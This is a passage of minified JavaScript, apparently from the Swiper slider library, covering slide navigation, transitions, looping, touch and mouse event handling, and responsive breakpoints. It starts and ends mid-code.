0!==n[c+1]?i>=n[c]&&i<n[c+1]-(n[c+1]-n[c])/2?u=c:i>=n[c]&&i<n[c+1]&&(u=c+1):i>=n[c]&&(u=c);s.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(r.indexOf(i)>=0)e=r.indexOf(i);else{var h=Math.min(s.slidesPerGroupSkip,u);e=h+Math.floor((u-h)/s.slidesPerGroup)}if(e>=r.length&&(e=r.length-1),u!==a){var d=parseInt(this.slides.eq(u).attr("data-swiper-slide-index")||u,10);Ds(this,{snapIndex:e,realIndex:d,previousIndex:a,activeIndex:u}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==d&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else e!==l&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e,i=this.params,n=Ps(t.target).closest("."+i.slideClass)[0],r=!1;if(n)for(var s=0;s<this.slides.length;s+=1)if(this.slides[s]===n){r=!0,e=s;break}if(!n||!r)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=n,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Ps(n).attr("data-swiper-slide-index"),10):this.clickedIndex=e,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(t){void 0===t&&(t=this.isHorizontal()?"x":"y");var e=this.params,i=this.rtlTranslate,n=this.translate,r=this.$wrapperEl;if(e.virtualTranslate)return i?-n:n;if(e.cssMode)return n;var s=As(r[0],t);return i&&(s=-s),s||0},setTranslate:function(t,e){var i=this.rtlTranslate,n=this.params,r=this.$wrapperEl,s=this.wrapperEl,a=this.progress,o=0,l=0;this.isHorizontal()?o=i?-t:t:l=t,n.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),n.cssMode?s[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:n.virtualTranslate||r.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(t-this.minTranslate())/u)!==a&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(t,e,i,n,r){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),void 0===n&&(n=!0);var s=this,a=s.params,o=s.wrapperEl;if(s.animating&&a.preventInteractionOnTransition)return!1;var l,u=s.minTranslate(),c=s.maxTranslate();if(l=n&&t>u?u:n&&t<c?c:t,s.updateProgress(l),a.cssMode){var h,d=s.isHorizontal();return 0===e?o[d?"scrollLeft":"scrollTop"]=-l:o.scrollTo?o.scrollTo(((h={})[d?"left":"top"]=-l,h.behavior="smooth",h)):o[d?"scrollLeft":"scrollTop"]=-l,!0}return 0===e?(s.setTransition(0),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",e,r),s.emit("transitionEnd"))):(s.setTransition(e),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",e,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(t){s&&!s.destroyed&&t.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,i&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(t,e){this.params.cssMode||this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,n=this.params,r=this.previousIndex;if(!n.cssMode){n.autoHeight&&this.updateAutoHeight();var s=e;if(s||(s=i>r?"next":i<r?"prev":"reset"),this.emit("transitionStart"),t&&i!==r){if("reset"===s)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===s?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,n=this.previousIndex,r=this.params;if(this.animating=!1,!r.cssMode){this.setTransition(0);var s=e;if(s||(s=i>n?"next":i<n?"prev":"reset"),this.emit("transitionEnd"),t&&i!==n){if("reset"===s)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===s?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(t,e,i,n,r){if(void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),"number"!=typeof t&&"string"!=typeof t)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof t+"] given.");if("string"==typeof t){var s=parseInt(t,10);if(!isFinite(s))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+t+"] given.");t=s}var a=this,o=t;o<0&&(o=0);var l=a.params,u=a.snapGrid,c=a.slidesGrid,h=a.previousIndex,d=a.activeIndex,f=a.rtlTranslate,p=a.wrapperEl,v=a.enabled;if(a.animating&&l.preventInteractionOnTransition||!v&&!n&&!r)return!1;var g=Math.min(a.params.slidesPerGroupSkip,o),m=g+Math.floor((o-g)/a.params.slidesPerGroup);m>=u.length&&(m=u.length-1),(d||l.initialSlide||0)===(h||0)&&i&&a.emit("beforeSlideChangeStart");var y,b=-u[m];if(a.updateProgress(b),l.normalizeSlideIndex)for(var x=0;x<c.length;x+=1){var w=-Math.floor(100*b),S=Math.floor(100*c[x]),E=Math.floor(100*c[x+1]);void 0!==c[x+1]?w>=S&&w<E-(E-S)/2?o=x:w>=S&&w<E&&(o=x+1):w>=S&&(o=x)}if(a.initialized&&o!==d){if(!a.allowSlideNext&&b<a.translate&&b<a.minTranslate())return!1;if(!a.allowSlidePrev&&b>a.translate&&b>a.maxTranslate()&&(d||0)!==o)return!1}if(y=o>d?"next":o<d?"prev":"reset",f&&-b===a.translate||!f&&b===a.translate)return a.updateActiveIndex(o),l.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==l.effect&&a.setTranslate(b),"reset"!==y&&(a.transitionStart(i,y),a.transitionEnd(i,y)),!1;if(l.cssMode){var T,_=a.isHorizontal(),C=-b;return f&&(C=p.scrollWidth-p.offsetWidth-C),0===e?p[_?"scrollLeft":"scrollTop"]=C:p.scrollTo?p.scrollTo(((T={})[_?"left":"top"]=C,T.behavior="smooth",T)):p[_?"scrollLeft":"scrollTop"]=C,!0}return 0===e?(a.setTransition(0),a.setTranslate(b),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",e,n),a.transitionStart(i,y),a.transitionEnd(i,y)):(a.setTransition(e),a.setTranslate(b),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",e,n),a.transitionStart(i,y),a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(t){a&&!a.destroyed&&t.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(i,y))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(t,e,i,n){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0);var r=t;return this.params.loop&&(r+=this.loopedSlides),this.slideTo(r,e,i,n)},slideNext:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var n=this.params,r=this.animating;if(!this.enabled)return this;var s=this.activeIndex<n.slidesPerGroupSkip?1:n.slidesPerGroup;if(n.loop){if(r&&n.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+s,t,e,i)},slidePrev:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var n=this.params,r=this.animating,s=this.snapGrid,a=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(n.loop){if(r&&n.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var u,c=l(o?this.translate:-this.translate),h=s.map(function(t){return l(t)}),d=s[h.indexOf(c)-1];return void 0===d&&n.cssMode&&s.forEach(function(t){!d&&c>=t&&(d=t)}),void 0!==d&&(u=a.indexOf(d))<0&&(u=this.activeIndex-1),this.slideTo(u,t,e,i)},slideReset:function(t,e,i){return void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,t,e,i)},slideToClosest:function(t,e,i,n){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),void 0===n&&(n=.5);var r=this.activeIndex,s=Math.min(this.params.slidesPerGroupSkip,r),a=s+Math.floor((r-s)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[a]){var l=this.snapGrid[a];o-l>(this.snapGrid[a+1]-l)*n&&(r+=this.params.slidesPerGroup)}else{var u=this.snapGrid[a-1];o-u<=(this.snapGrid[a]-u)*n&&(r-=this.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,this.slidesGrid.length-1),this.slideTo(r,t,e,i)},slideToClickedSlide:function(){var t,e=this,i=e.params,n=e.$wrapperEl,r="auto"===i.slidesPerView?e.slidesPerViewDynamic():i.slidesPerView,s=e.clickedIndex;if(i.loop){if(e.animating)return;t=parseInt(Ps(e.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?s<e.loopedSlides-r/2||s>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),s=n.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),ks(function(){e.slideTo(s)})):e.slideTo(s):s>e.slides.length-r?(e.loopFix(),s=n.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),ks(function(){e.slideTo(s)})):e.slideTo(s)}else e.slideTo(s)}},loop:{loopCreate:function(){var t=this,e=hs(),i=t.params,n=t.$wrapperEl;n.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var r=n.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var s=i.slidesPerGroup-r.length%i.slidesPerGroup;if(s!==i.slidesPerGroup){for(var a=0;a<s;a+=1){var o=Ps(e.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);n.append(o)}r=n.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length),t.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),t.loopedSlides+=i.loopAdditionalSlides,t.loopedSlides>r.length&&(t.loopedSlides=r.length);var l=[],u=[];r.each(function(e,i){var n=Ps(e);i<t.loopedSlides&&u.push(e),i<r.length&&i>=r.length-t.loopedSlides&&l.push(e),n.attr("data-swiper-slide-index",i)});for(var c=0;c<u.length;c+=1)n.append(Ps(u[c].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var h=l.length-1;h>=0;h-=1)n.prepend(Ps(l[h].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var t,e=this.activeIndex,i=this.slides,n=this.loopedSlides,r=this.allowSlidePrev,s=this.allowSlideNext,a=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-a[e]-this.getTranslate();e<n?(t=i.length-3*n+e,t+=n,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)):e>=i.length-n&&(t=-i.length+e+n,t+=n,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l));this.allowSlidePrev=r,this.allowSlideNext=s,this.emit("loopFix")},loopDestroy:function(){var t=this.$wrapperEl,e=this.params,i=this.slides;t.children("."+e.slideClass+"."+e.slideDuplicateClass+",."+e.slideClass+"."+e.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(t){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(t){var e=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(var n=0;n<t.length;n+=1)t[n]&&e.append(t[n]);else e.append(t);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(t){var e=this.params,i=this.$wrapperEl,n=this.activeIndex;e.loop&&this.loopDestroy();var r=n+1;if("object"==typeof t&&"length"in t){for(var s=0;s<t.length;s+=1)t[s]&&i.prepend(t[s]);r=n+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(t,e){var i=this.$wrapperEl,n=this.params,r=this.activeIndex;n.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+n.slideClass));var s=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=s)this.appendSlide(e);else{for(var a=r>t?r+1:r,o=[],l=s-1;l>=t;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof e&&"length"in e){for(var c=0;c<e.length;c+=1)e[c]&&i.append(e[c]);a=r>t?r+e.length:r}else i.append(e);for(var h=0;h<o.length;h+=1)i.append(o[h]);n.loop&&this.loopCreate(),n.observer&&this.support.observer||this.update(),n.loop?this.slideTo(a+this.loopedSlides,0,!1):this.slideTo(a,0,!1)}},removeSlide:function(t){var e=this.params,i=this.$wrapperEl,n=this.activeIndex;e.loop&&(n-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+e.slideClass));var r,s=n;if("object"==typeof t&&"length"in t){for(var a=0;a<t.length;a+=1)r=t[a],this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1);s=Math.max(s,0)}else r=t,this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1),s=Math.max(s,0);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),e.loop?this.slideTo(s+this.loopedSlides,0,!1):this.slideTo(s,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},events:{attachEvents:function(){var t=hs(),e=this.params,i=this.touchEvents,n=this.el,r=this.wrapperEl,s=this.device,a=this.support;this.onTouchStart=qs.bind(this),this.onTouchMove=function(t){var e=hs(),i=this.touchEventsData,n=this.params,r=this.touches,s=this.rtlTranslate;if(this.enabled){var a=t;if(a.originalEvent&&(a=a.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===a.type){var o="touchmove"===a.type&&a.targetTouches&&(a.targetTouches[0]||a.changedTouches[0]),l="touchmove"===a.type?o.pageX:a.pageX,u="touchmove"===a.type?o.pageY:a.pageY;if(a.preventedByNestedSwiper)return r.startX=l,void(r.startY=u);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Ds(r,{startX:l,startY:u,currentX:l,currentY:u}),i.touchStartTime=Os()));if(i.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(this.isVertical()){if(u<r.startY&&this.translate<=this.maxTranslate()||u>r.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(l<r.startX&&this.translate<=this.maxTranslate()||l>r.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&e.activeElement&&a.target===e.activeElement&&Ps(a.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",a),!(a.targetTouches&&a.targetTouches.length>1)){r.currentX=l,r.currentY=u;var c,h=r.currentX-r.startX,d=r.currentY-r.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(h,2)+Math.pow(d,2))<this.params.threshold))if(void 0===i.isScrolling&&(this.isHorizontal()&&r.currentY===r.startY||this.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:h*h+d*d>=25&&(c=180*Math.atan2(Math.abs(d),Math.abs(h))/Math.PI,i.isScrolling=this.isHorizontal()?c>n.touchAngle:90-c>n.touchAngle)),i.isScrolling&&this.emit("touchMoveOpposite",a),void 0===i.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!n.cssMode&&a.cancelable&&a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation(),i.isMoved||(n.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!n.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",a)),this.emit("sliderMove",a),i.isMoved=!0;var f=this.isHorizontal()?h:d;r.diff=f,f*=n.touchRatio,s&&(f=-f),this.swipeDirection=f>0?"prev":"next",i.currentTranslate=f+i.startTranslate;var p=!0,v=n.resistanceRatio;if(n.touchReleaseOnEdges&&(v=0),f>0&&i.currentTranslate>this.minTranslate()?(p=!1,n.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+f,v))):f<0&&i.currentTranslate<this.maxTranslate()&&(p=!1,n.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-f,v))),p&&(a.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),n.threshold>0){if(!(Math.abs(f)>n.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=this.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}n.followFinger&&!n.cssMode&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),n.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"],time:Os()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",a)}}.bind(this),this.onTouchEnd=function(t){var e=this,i=e.touchEventsData,n=e.params,r=e.touches,s=e.rtlTranslate,a=e.$wrapperEl,o=e.slidesGrid,l=e.snapGrid;if(e.enabled){var u=t;if(u.originalEvent&&(u=u.originalEvent),i.allowTouchCallbacks&&e.emit("touchEnd",u),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&n.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);n.grabCursor&&i.isMoved&&i.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var c,h=Os(),d=h-i.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(u),e.emit("tap click",u),d<300&&h-i.lastClickTime<300&&e.emit("doubleTap doubleClick",u)),i.lastClickTime=Os(),ks(function(){e.destroyed||(e.allowClick=!0)}),!i.isTouched||!i.isMoved||!e.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,c=n.followFinger?s?e.translate:-e.translate:-i.currentTranslate,!n.cssMode)if(n.freeMode){if(c<-e.minTranslate())return void e.slideTo(e.activeIndex);if(c>-e.maxTranslate())return void(e.slides.length<l.length?e.slideTo(l.length-1):e.slideTo(e.slides.length-1));if(n.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),p=i.velocities.pop(),v=f.position-p.position,g=f.time-p.time;e.velocity=v/g,e.velocity/=2,Math.abs(e.velocity)<n.freeModeMinimumVelocity&&(e.velocity=0),(g>150||Os()-f.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=n.freeModeMomentumVelocityRatio,i.velocities.length=0;var m=1e3*n.freeModeMomentumRatio,y=e.velocity*m,b=e.translate+y;s&&(b=-b);var x,w,S=!1,E=20*Math.abs(e.velocity)*n.freeModeMomentumBounceRatio;if(b<e.maxTranslate())n.freeModeMomentumBounce?(b+e.maxTranslate()<-E&&(b=e.maxTranslate()-E),x=e.maxTranslate(),S=!0,i.allowMomentumBounce=!0):b=e.maxTranslate(),n.loop&&n.centeredSlides&&(w=!0);else if(b>e.minTranslate())n.freeModeMomentumBounce?(b-e.minTranslate()>E&&(b=e.minTranslate()+E),x=e.minTranslate(),S=!0,i.allowMomentumBounce=!0):b=e.minTranslate(),n.loop&&n.centeredSlides&&(w=!0);else if(n.freeModeSticky){for(var T,_=0;_<l.length;_+=1)if(l[_]>-b){T=_;break}b=-(b=Math.abs(l[T]-b)<Math.abs(l[T-1]-b)||"next"===e.swipeDirection?l[T]:l[T-1])}if(w&&e.once("transitionEnd",function(){e.loopFix()}),0!==e.velocity){if(m=s?Math.abs((-b-e.translate)/e.velocity):Math.abs((b-e.translate)/e.velocity),n.freeModeSticky){var C=Math.abs((s?-b:b)-e.translate),M=e.slidesSizesGrid[e.activeIndex];m=C<M?n.speed:C<2*M?1.5*n.speed:2.5*n.speed}}else if(n.freeModeSticky)return void e.slideToClosest();n.freeModeMomentumBounce&&S?(e.updateProgress(x),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating=!0,a.transitionEnd(function(){e&&!e.destroyed&&i.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(n.speed),setTimeout(function(){e.setTranslate(x),a.transitionEnd(function(){e&&!e.destroyed&&e.transitionEnd()})},0))})):e.velocity?(e.updateProgress(b),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,a.transitionEnd(function(){e&&!e.destroyed&&e.transitionEnd()}))):(e.emit("_freeModeNoMomentumRelease"),e.updateProgress(b)),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(n.freeModeSticky)return void e.slideToClosest();n.freeMode&&e.emit("_freeModeNoMomentumRelease")}(!n.freeModeMomentum||d>=n.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var P=0,k=e.slidesSizesGrid[0],O=0;O<o.length;O+=O<n.slidesPerGroupSkip?1:n.slidesPerGroup){var A=O<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==o[O+A]?c>=o[O]&&c<o[O+A]&&(P=O,k=o[O+A]-o[O]):c>=o[O]&&(P=O,k=o[o.length-1]-o[o.length-2])}var L=(c-o[P])/k,D=P<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;if(d>n.longSwipesMs){if(!n.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(L>=n.longSwipesRatio?e.slideTo(P+D):e.slideTo(P)),"prev"===e.swipeDirection&&(L>1-n.longSwipesRatio?e.slideTo(P+D):e.slideTo(P))}else{if(!n.shortSwipes)return void e.slideTo(e.activeIndex);!e.navigation||u.target!==e.navigation.nextEl&&u.target!==e.navigation.prevEl?("next"===e.swipeDirection&&e.slideTo(P+D),"prev"===e.swipeDirection&&e.slideTo(P)):u.target===e.navigation.nextEl?e.slideTo(P+D):e.slideTo(P)}}}}.bind(this),e.cssMode&&(this.onScroll=function(){var t=this.wrapperEl,e=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=e?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:this.translate=-t.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(e?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}.bind(this)),this.onClick=function(t){this.enabled&&(this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}.bind(this);var o=!!e.nested;if(!a.touch&&a.pointerEvents)n.addEventListener(i.start,this.onTouchStart,!1),t.addEventListener(i.move,this.onTouchMove,o),t.addEventListener(i.end,this.onTouchEnd,!1);else{if(a.touch){var l=!("touchstart"!==i.start||!a.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};n.addEventListener(i.start,this.onTouchStart,l),n.addEventListener(i.move,this.onTouchMove,a.passiveListener?{passive:!1,capture:o}:o),n.addEventListener(i.end,this.onTouchEnd,l),i.cancel&&n.addEventListener(i.cancel,this.onTouchEnd,l),Xs||(t.addEventListener("touchstart",Vs),Xs=!0)}(e.simulateTouch&&!s.ios&&!s.android||e.simulateTouch&&!a.touch&&s.ios)&&(n.addEventListener("mousedown",this.onTouchStart,!1),t.addEventListener("mousemove",this.onTouchMove,o),t.addEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&n.addEventListener("click",this.onClick,!0),e.cssMode&&r.addEventListener("scroll",this.onScroll),e.updateOnWindowResize?this.on(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",Gs,!0):this.on("observerUpdate",Gs,!0)},detachEvents:function(){var t=hs(),e=this.params,i=this.touchEvents,n=this.el,r=this.wrapperEl,s=this.device,a=this.support,o=!!e.nested;if(!a.touch&&a.pointerEvents)n.removeEventListener(i.start,this.onTouchStart,!1),t.removeEventListener(i.move,this.onTouchMove,o),t.removeEventListener(i.end,this.onTouchEnd,!1);else{if(a.touch){var l=!("onTouchStart"!==i.start||!a.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};n.removeEventListener(i.start,this.onTouchStart,l),n.removeEventListener(i.move,this.onTouchMove,o),n.removeEventListener(i.end,this.onTouchEnd,l),i.cancel&&n.removeEventListener(i.cancel,this.onTouchEnd,l)}(e.simulateTouch&&!s.ios&&!s.android||e.simulateTouch&&!a.touch&&s.ios)&&(n.removeEventListener("mousedown",this.onTouchStart,!1),t.removeEventListener("mousemove",this.onTouchMove,o),t.removeEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&n.removeEventListener("click",this.onClick,!0),e.cssMode&&r.removeEventListener("scroll",this.onScroll),this.off(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",Gs)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,i=this.loopedSlides,n=void 0===i?0:i,r=this.params,s=this.$el,a=r.breakpoints;if(a&&(!a||0!==Object.keys(a).length)){var o=this.getBreakpoint(a,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var l=o in a?a[o]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(t){var e=l[t];void 0!==e&&(l[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")});var u=l||this.originalParams,c=r.slidesPerColumn>1,h=u.slidesPerColumn>1,d=r.enabled;c&&!h?(s.removeClass(r.containerModifierClass+"multirow "+r.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!c&&h&&(s.addClass(r.containerModifierClass+"multirow"),(u.slidesPerColumnFill&&"column"===u.slidesPerColumnFill||!u.slidesPerColumnFill&&"column"===r.slidesPerColumnFill)&&s.addClass(r.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=u.direction&&u.direction!==r.direction,p=r.loop&&(u.slidesPerView!==r.slidesPerView||f);f&&e&&this.changeDirection(),Ds(this.params,u);var v=this.params.enabled;Ds(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),d&&!v?this.disable():!d&&v&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",u),p&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-n+this.loopedSlides,0,!1)),this.emit("breakpoint",u)}}},getBreakpoint:function(t,e,i){if(void 0===e&&(e="window"),t&&("container"!==e||i)){var n=!1,r=fs(),s="window"===e?r.innerHeight:i.clientHeight,a=Object.keys(t).map(function(t){if("string"==typeof t&&0===t.indexOf("@")){var 